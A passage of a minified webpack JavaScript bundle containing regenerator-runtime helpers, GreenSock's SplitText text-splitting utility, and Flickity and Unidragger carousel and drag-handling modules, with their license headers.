n=this.tryEntries[i];if(n.tryLoc<=this.prev&&r.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var s=n;break}}s&&("break"===t||"continue"===t)&&s.tryLoc<=e&&e<=s.finallyLoc&&(s=null);var a=s?s.completion:{};return a.type=t,a.arg=e,s?(this.method="next",this.next=s.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),k(i),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var r=n.arg;k(i)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:A(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=i),v}}}function x(t,e,i,n){var r=e&&e.prototype instanceof S?e:S,s=Object.create(r.prototype),a=new O(n||[]);return s._invoke=function(t,e,i){var n=h;return function(r,s){if(n===f)throw new Error("Generator is already running");if(n===p){if("throw"===r)throw s;return L()}for(i.method=r,i.arg=s;;){var a=i.delegate;if(a){var o=M(a,i);if(o){if(o===v)continue;return o}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(n===h)throw n=p,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n=f;var l=w(t,e,i);if("normal"===l.type){if(n=i.done?p:d,l.arg===v)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n=p,i.method="throw",i.arg=l.arg)}}}(t,i,a),s}function w(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}function S(){}function E(){}function T(){}function _(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function C(t){var e;this._invoke=function(i,n){function s(){return new Promise(function(e,s){!function e(i,n,s,a){var o=w(t[i],t,n);if("throw"!==o.type){var l=o.arg,u=l.value;return u&&"object"==typeof u&&r.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,s,a)},function(t){e("throw",t,s,a)}):Promise.resolve(u).then(function(t){l.value=t,s(l)},function(t){return e("throw",t,s,a)})}a(o.arg)}(i,n,e,s)})}return e=e?e.then(s,s):s()}}function M(t,e){var n=t.iterator[e.method];if(n===i){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=i,M(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var r=w(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,v;var s=r.arg;return s?s.done?(e[t.resultName]=s.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=i),e.delegate=null,v):s:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function k(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function A(t){if(t){var e=t[a];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,s=function e(){for(;++n<t.length;)if(r.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=i,e.done=!0,e};return s.next=s}}return{next:L}}function L(){return{value:i,done:!0}}}(function(){return this||"object"==typeof self&&self}()||Function("return this")())},function(t,e,i){(function(i){var n,r,s,a=t.exports&&void 0!==i?i:this||window;
/*!
 * VERSION: 0.7.0
 * DATE: 2019-02-07
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * SplitText is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */!function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,n=t.split("."),r=e;for(i=0;i<n.length;i++)r[n[i]]=r=r[n[i]]||{};return r}("com.greensock.utils"),n=a.document||{},r=void 0!==t?t:n.defaultView||{getComputedStyle:function(){}},s=function(t){return r.getComputedStyle(t)},o=/([A-Z])/g,l=function(t,e,i,n){var r;return(i=i||s(t))?r=(t=i.getPropertyValue(e.replace(o,"-$1").toLowerCase()))||i.length?t:i[e]:t.currentStyle&&(r=(i=t.currentStyle)[e]),n?r:parseInt(r,10)||0},u=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},c=function(t,e){for(var i,n=e.length;--n>-1;)if(i=e[n],t.substr(0,i.length)===i)return i.length},h=/(?:\r|\n|\t\t)/g,d=/(?:\s\s+)/g,f=127462,p=127487,v=function(t){return(t.charCodeAt(0)-55296<<10)+(t.charCodeAt(1)-56320)+65536},g=" style='position:relative;display:inline-block;"+(n.all&&!n.addEventListener?"*display:inline;*zoom:1;'":"'"),m=function(t,e){var i=-1!==(t=t||"").indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+g+(t?" class='"+t+(i?n++:"")+"'>":">")}},y=i.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=y.selector(t)),!t)throw"cannot split a null element.";this.elements=u(t)?function(t){var e,i,n,r=[],s=t.length;for(e=0;s>e;e++)if(i=t[e],u(i))for(n=i.length,n=0;n<i.length;n++)r.push(i[n]);else r.push(i);return r}(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},b=function t(e,i,n){var r=e.nodeType;if(1===r||9===r||11===r)for(e=e.firstChild;e;e=e.nextSibling)t(e,i,n);else(3===r||4===r)&&(e.nodeValue=e.nodeValue.split(i).join(n))},x=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},w=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},S=function(t,e,i){for(var n;t&&t!==e;){if(n=t._next||t.nextSibling)return n.textContent.charAt(0)===i;t=t.parentNode||t._parent}return!1},E=function t(e){var i,n,r=w(e.childNodes),s=r.length;for(i=0;s>i;i++)(n=r[i])._isSplit?t(n):(i&&3===n.previousSibling.nodeType?n.previousSibling.nodeValue+=3===n.nodeType?n.nodeValue:n.firstChild.nodeValue:3!==n.nodeType&&e.insertBefore(n.firstChild,n),e.removeChild(n))},T=function(t,e,i,r,a,o,u){var c,h,d,f,p,v,g,m,y,w,T,_,C=s(t),M=l(t,"paddingLeft",C),P=-999,k=l(t,"borderBottomWidth",C)+l(t,"borderTopWidth",C),O=l(t,"borderLeftWidth",C)+l(t,"borderRightWidth",C),A=l(t,"paddingTop",C)+l(t,"paddingBottom",C),L=l(t,"paddingLeft",C)+l(t,"paddingRight",C),D=.2*l(t,"fontSize"),z=l(t,"textAlign",C,!0),I=[],N=[],j=[],F=e.wordDelimiter||" ",R=e.tag?e.tag:e.span?"span":"div",$=e.type||e.split||"chars,words,lines",B=a&&-1!==$.indexOf("lines")?[]:null,H=-1!==$.indexOf("words"),W=-1!==$.indexOf("chars"),q="absolute"===e.position||!0===e.absolute,G=e.linesClass,X=-1!==(G||"").indexOf("++"),V=[];for(X&&(G=G.split("++").join("")),d=(h=t.getElementsByTagName("*")).length,p=[],c=0;d>c;c++)p[c]=h[c];if(B||q)for(c=0;d>c;c++)((v=(f=p[c]).parentNode===t)||q||W&&!H)&&(_=f.offsetTop,B&&v&&Math.abs(_-P)>D&&("BR"!==f.nodeName||0===c)&&(g=[],B.push(g),P=_),q&&(f._x=f.offsetLeft,f._y=_,f._w=f.offsetWidth,f._h=f.offsetHeight),B&&((f._isSplit&&v||!W&&v||H&&v||!H&&f.parentNode.parentNode===t&&!f.parentNode._isSplit)&&(g.push(f),f._x-=M,S(f,t,F)&&(f._wordEnd=!0)),"BR"===f.nodeName&&(f.nextSibling&&"BR"===f.nextSibling.nodeName||0===c)&&B.push([])));for(c=0;d>c;c++)v=(f=p[c]).parentNode===t,"BR"!==f.nodeName?(q&&(y=f.style,H||v||(f._x+=f.parentNode._x,f._y+=f.parentNode._y),y.left=f._x+"px",y.top=f._y+"px",y.position="absolute",y.display="block",y.width=f._w+1+"px",y.height=f._h+"px"),!H&&W?f._isSplit?(f._next=f.nextSibling,f.parentNode.appendChild(f)):f.parentNode._isSplit?(f._parent=f.parentNode,!f.previousSibling&&f.firstChild&&(f.firstChild._isFirst=!0),f.nextSibling&&" "===f.nextSibling.textContent&&!f.nextSibling.nextSibling&&V.push(f.nextSibling),f._next=f.nextSibling&&f.nextSibling._isFirst?null:f.nextSibling,f.parentNode.removeChild(f),p.splice(c--,1),d--):v||(_=!f.nextSibling&&S(f.parentNode,t,F),f.parentNode._parent&&f.parentNode._parent.appendChild(f),_&&f.parentNode.appendChild(n.createTextNode(" ")),"span"===R&&(f.style.display="inline"),I.push(f)):f.parentNode._isSplit&&!f._isSplit&&""!==f.innerHTML?N.push(f):W&&!f._isSplit&&("span"===R&&(f.style.display="inline"),I.push(f))):B||q?(f.parentNode&&f.parentNode.removeChild(f),p.splice(c--,1),d--):H||t.appendChild(f);for(c=V.length;--c>-1;)V[c].parentNode.removeChild(V[c]);if(B){for(q&&(w=n.createElement(R),t.appendChild(w),T=w.offsetWidth+"px",_=w.offsetParent===t?0:t.offsetLeft,t.removeChild(w)),y=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(m=" "===F&&(!q||!H&&!W),c=0;c<B.length;c++){for(g=B[c],(w=n.createElement(R)).style.cssText="display:block;text-align:"+z+";position:"+(q?"absolute;":"relative;"),G&&(w.className=G+(X?c+1:"")),j.push(w),d=g.length,h=0;d>h;h++)"BR"!==g[h].nodeName&&(f=g[h],w.appendChild(f),m&&f._wordEnd&&w.appendChild(n.createTextNode(" ")),q&&(0===h&&(w.style.top=f._y+"px",w.style.left=M+_+"px"),f.style.top="0px",_&&(f.style.left=f._x-_+"px")));0===d?w.innerHTML="&nbsp;":H||W||(E(w),b(w,String.fromCharCode(160)," ")),q&&(w.style.width=T,w.style.height=f._h+"px"),t.appendChild(w)}t.style.cssText=y}q&&(u>t.clientHeight&&(t.style.height=u-A+"px",t.clientHeight<u&&(t.style.height=u+k+"px")),o>t.clientWidth&&(t.style.width=o-L+"px",t.clientWidth<o&&(t.style.width=o+O+"px"))),x(i,I),H&&x(r,N),x(a,j)},_=function(t,e,i,r){var s,a,o,l,u,g,m,y,x,w,S=e.tag?e.tag:e.span?"span":"div",E=-1!==(e.type||e.split||"chars,words,lines").indexOf("chars"),T="absolute"===e.position||!0===e.absolute,_=e.wordDelimiter||" ",C=" "!==_?"":T?"&#173; ":" ",M="</"+S+">",P=!0,k=e.specialChars?"function"==typeof e.specialChars?e.specialChars:c:null,O=n.createElement("div"),A=t.parentNode;for(A.insertBefore(O,t),O.textContent=t.nodeValue,A.removeChild(t),m=-1!==(s=function t(e){var i=e.nodeType,n="";if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=t(e)}else if(3===i||4===i)return e.nodeValue;return n}(t=O)).indexOf("<"),!1!==e.reduceWhiteSpace&&(s=s.replace(d," ").replace(h,"")),m&&(s=s.split("<").join("{{LT}}")),u=s.length,a=(" "===s.charAt(0)?C:"")+i(),o=0;u>o;o++)if(g=s.charAt(o),k&&(w=k(s.substr(o),e.specialChars)))g=s.substr(o,w||1),a+=E&&" "!==g?r()+g+"</"+S+">":g,o+=w-1;else if(g===_&&s.charAt(o-1)!==_&&o){for(a+=P?M:"",P=!1;s.charAt(o+1)===_;)a+=C,o++;o===u-1?a+=C:")"!==s.charAt(o+1)&&(a+=C+i(),P=!0)}else"{"===g&&"{{LT}}"===s.substr(o,6)?(a+=E?r()+"{{LT}}</"+S+">":"{{LT}}",o+=5):g.charCodeAt(0)>=55296&&g.charCodeAt(0)<=56319||s.charCodeAt(o+1)>=65024&&s.charCodeAt(o+1)<=65039?(y=v(s.substr(o,2)),x=v(s.substr(o+2,2)),l=y>=f&&p>=y&&x>=f&&p>=x||x>=127995&&127999>=x?4:2,a+=E&&" "!==g?r()+s.substr(o,l)+"</"+S+">":s.substr(o,l),o+=l-1):a+=E&&" "!==g?r()+g+"</"+S+">":g;t.outerHTML=a+(P?M:""),m&&b(A,"{{LT}}","<")},C=function t(e,i,n,r){var s,a,o=w(e.childNodes),u=o.length,c="absolute"===i.position||!0===i.absolute;if(3!==e.nodeType||u>1){for(i.absolute=!1,s=0;u>s;s++)(3!==(a=o[s]).nodeType||/\S+/.test(a.nodeValue))&&(c&&3!==a.nodeType&&"inline"===l(a,"display",null,!0)&&(a.style.display="inline-block",a.style.position="relative"),a._isSplit=!0,t(a,i,n,r));return i.absolute=c,void(e._isSplit=!0)}_(e,i,n,r)},M=y.prototype;M.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,i,n,r=this.elements.length,s=t.tag?t.tag:t.span?"span":"div",a=m(t.wordsClass,s),o=m(t.charsClass,s);--r>-1;)n=this.elements[r],this._originals[r]=n.innerHTML,e=n.clientHeight,i=n.clientWidth,C(n,t,a,o),T(n,t,this.chars,this.words,this.lines,i,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},M.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},y.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(y.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},y.version="0.7.0"}(a),function(i){"use strict";var o=function(){return(a.GreenSockGlobals||a).SplitText};t.exports?t.exports=o():(r=[],void 0===(s="function"==typeof(n=o)?n.apply(e,r):n)||(t.exports=s))}()}).call(this,i(90))},function(t,e,i){var n,r,s;
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */window,r=[i(38),i(300),i(302),i(303),i(304),i(305),i(306)],void 0===(s="function"==typeof(n=function(t){return t})?n.apply(e,r):n)||(t.exports=s)},function(t,e,i){var n,r;!function(s,a){"use strict";void 0===(r="function"==typeof(n=a)?n.call(e,i,e,t):n)||(t.exports=r)}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(e,i){return e[t](i)}})},function(t,e,i){var n,r;window,n=[i(121)],void 0===(r=function(t){return function(t,e){"use strict";function i(t,e){this.element=t,this.parent=e,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0,this.element.style[this.parent.originSide]=0},n.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.style.transform="",this.element.removeAttribute("aria-hidden")},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},n.updateTarget=n.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},n.renderPosition=function(t){var e="left"===this.parent.originSide?1:-1,i=this.parent.options.percentPosition?t*e*(this.parent.size.innerWidth/this.size.width):t*e;this.element.style.transform="translateX("+this.parent.getPositionValue(i)+")"},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;window,void 0===(r="function"==typeof(n=function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),i=e?e.size[t]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;window,n=[i(29)],void 0===(r=function(t){return function(t,e){"use strict";var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;requestAnimationFrame(function(){e.animate()})}},positionSlider:function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=e.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),this.setTranslateX(t,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(t,e){t+=this.cursorPosition,t=this.options.rightToLeft?-t:t;var i=this.getPositionValue(t);this.slider.style.transform=e?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var t=this.slides[0];if(t){var e=-this.x-t.target,i=e/this.slidesWidth;this.dispatchEvent("scroll",null,[i,e])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},settle:function(t){!this.isPointerDown&&Math.round(100*this.x)==Math.round(100*t)&&this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(t,e,i){for(var n=0;n<t.length;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},_unshiftCells:function(t){if(t&&t.length)for(var e=0;e<t.length;e++)t[e].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(t){this.velocity+=t},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var t=this.dragX-this.x-this.velocity;this.applyForce(t)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var t=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(t)}}};return i}(0,t)}.apply(e,n))||(t.exports=r)},function(t,e,i){var n,r;!function(s,a){n=[i(38),i(301),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";n.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y",r._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},r.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},r.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.pointerDown=function(e,i){if(this.isDraggable){var n=this.okayPointerDown(e);n&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=a(),t.addEventListener("scroll",this),this._pointerDownDefault(e,i))}else this._pointerDownDefault(e,i)},r._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};function a(){return{x:t.pageXOffset,y:t.pageYOffset}}return r.pointerDownFocus=function(t){s[t.target.nodeName]||this.focus()},r._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=s[t.target.nodeName];e||i||n||t.preventDefault()},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i]))},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x%=this.slideableWidth);var r=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>s?.5*(r+s):r;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<a?.5*(r+a):r}this.dragX=r,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])}},r.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,r=1/0,s=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};s(e,r)&&(n+=i,r=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:r,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,r=this.options.wrapAround&&i>1,s=r?n.modulo(e,i):e,a=this.slides[s];if(!a)return null;var o=r?this.slideableWidth*Math.floor(e/i):0;return t-(a.target+o)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,r=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,r])},r.onscroll=function(){var t=a(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}(s,t,e,i)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
/*!
 * Unidragger v2.4.0
 * Draggable base class
 * MIT license
 */
!function(s,a){n=[i(89)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||e)?"addEventListener":"removeEventListener",n=e?this._touchActionValue:"",r=0;r<this.handles.length;r++){var s=this.handles[r];this._bindStartEvent(s,e),s[i]("click",this),t.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(t,e){var i=this.okayPointerDown(t);i&&(this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e]))};var r={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(t){var e=r[t.target.nodeName],i=s[t.target.type],n=!e||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var t=document.activeElement;t&&t.blur&&t!=document.body&&t.blur()},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,e){var i={x:e.pageX-this.pointerDownPointer.pageX,y:e.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(t,e),i},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,e){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,e)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){this.isIgnoringMouseUp&&"mouseup"==t.type||(this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n,r;window,n=[i(38),i(89),i(29)],void 0===(r=function(t,e,i){return function(t,e,i,n){"use strict";var r="http://www.w3.org/2000/svg";function s(t,e){this.direction=t,this.parent=e,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e,i=document.createElementNS(r,"path"),n="string"==typeof(e=this.parent.options.arrowShape)?e:"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z";return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(i),t},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var 